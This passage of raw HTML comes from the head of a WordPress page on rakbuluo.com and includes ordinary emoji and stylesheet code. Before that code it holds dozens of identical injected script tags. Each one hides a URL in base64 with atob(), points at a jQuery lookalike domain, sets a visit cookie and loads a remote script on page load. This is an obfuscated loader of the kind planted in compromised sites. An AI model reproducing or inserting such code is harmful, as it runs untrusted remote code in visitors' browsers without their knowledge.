s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/js/respond-1.4.2.min.js"></script><![endif]-->
<meta name='robots' content='max-image-preview:large' />
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.rakbuluo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.rakbuluo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.rakbuluo.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
